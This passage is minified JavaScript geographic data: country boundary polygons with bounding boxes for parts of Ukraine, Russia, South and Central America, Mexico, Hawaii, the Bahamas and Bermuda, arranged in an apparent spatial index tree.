],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]],minLng:22.085608,minLat:45.293308,maxLng:40.080789,maxLat:52.335075},{country:"RUS",coordinates:[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],minLng:51.455754,minLat:70.632743,maxLng:68.852211,maxLat:76.939697},{country:"RUS",coordinates:[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],minLng:136.97439,minLat:74.61148,maxLng:145.086285,maxLat:76.13676}],height:1,leaf:!0,bbox:[18.82982,41.151416,180,77.69792]},{children:[{country:"RUS",coordinates:[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],minLng:139.86312,minLat:73.20544,maxLng:143.60385,maxLat:73.85758},{country:"RUS",coordinates:[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],minLng:146.11919,minLat:74.68892,maxLng:150.73167,maxLat:75.49682},{country:"RUS",coordinates:[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],minLng:178.7253,minLat:70.78114,maxLng:180,maxLat:71.515714}],height:1,leaf:!0,bbox:[139.86312,70.78114,180,75.49682]},{children:[{country:"RUS",coordinates:[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],minLng:99.43814,minLat:77.921,maxLng:105.37243,maxLat:79.34641},{country:"RUS",coordinates:[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]],minLng:91.18107,minLat:78.7562,maxLng:100.186655,maxLat:81.2504},{country:"RUS",coordinates:[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],minLng:44.846958,minLat:80.010181,maxLng:51.522933,maxLat:80.918885}],height:1,leaf:!0,bbox:[44.846958,77.921,105.37243,81.2504]}],height:2,bbox:[-125.928949,41.151416,180,83.64513]}],height:3,bbox:[-180,41.151416,180,83.64513]},{children:[{children:[{children:[{country:"COL",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]],minLng:-78.990935,minLat:-4.298187,maxLng:-66.876326,maxLat:12.437303},{country:"GUY",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]],minLng:-61.410303,minLat:1.268088,maxLng:-56.539386,maxLat:8.367035},{country:"GUF",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]],minLng:-54.524754,minLat:2.053389,maxLng:-51.657797,maxLat:5.756548},{country:"PAN",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]],minLng:-82.965783,minLat:7.220541,maxLng:-77.242566,maxLat:9.61161},{country:"SUR",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]],minLng:-58.044694,minLat:1.817667,maxLng:-53.958045,maxLat:6.025291},{country:"TTO",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]],minLng:-61.95,minLat:10,maxLng:-60.895,maxLat:10.89},{country:"VEN",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]],minLng:-73.304952,minLat:.724452,maxLng:-59.758285,maxLat:12.162307}],height:1,leaf:!0,bbox:[-82.965783,-4.298187,-51.657797,12.437303]},{children:[{country:"GTM",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]],minLng:-92.229249,minLat:13.735338,maxLng:-88.225023,maxLat:17.819326},{country:"BLZ",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]],minLng:-89.229122,minLat:15.886938,maxLng:-88.106813,maxLat:18.499982},{country:"CRI",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]],minLng:-85.941725,minLat:8.225028,maxLng:-82.546196,maxLat:11.217119},{country:"HND",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]],minLng:-89.353326,minLat:12.984686,maxLng:-83.147219,maxLat:16.005406},{country:"MEX",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]],minLng:-117.12776,minLat:14.538829,maxLng:-86.811982,maxLat:32.72083},{country:"NIC",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]],minLng:-87.668493,minLat:10.726839,maxLng:-83.147219,maxLat:15.016267},{country:"SLV",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]],minLng:-90.095555,minLat:13.149017,maxLng:-87.723503,maxLat:14.424133}],height:1,leaf:!0,bbox:[-117.12776,8.225028,-82.546196,32.72083]},{children:[{country:"USA",coordinates:[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],minLng:-157.32521,minLat:21.06873,maxLng:-156.75824,maxLat:21.21958},{country:"USA",coordinates:[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],minLng:-156.71055,minLat:20.57241,maxLng:-155.99566,maxLat:21.01249},{country:"USA",coordinates:[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],minLng:-156.07347,minLat:18.91619,maxLng:-154.80741,maxLat:20.26721},{country:"USA",coordinates:[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],minLng:-158.29265,minLat:21.26442,maxLng:-157.65283,maxLat:21.71696},{country:"USA",coordinates:[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],minLng:-159.80051,minLat:21.88299,maxLng:-159.34512,maxLat:22.23618}],height:1,leaf:!0,bbox:[-159.80051,18.91619,-154.80741,22.23618]},{children:[{country:"BHS",coordinates:[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],minLng:-78.40848,minLat:23.71,maxLng:-77.53466,maxLat:25.2103},{country:"BHS",coordinates:[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]],minLng:-77.79,minLat:25.87918,maxLng:-77,maxLat:27.04},{country:"BHS",coordinates:[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],minLng:-78.98,minLat:26.42,maxLng:-77.82,maxLat:26.87},{country:"BMU",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.30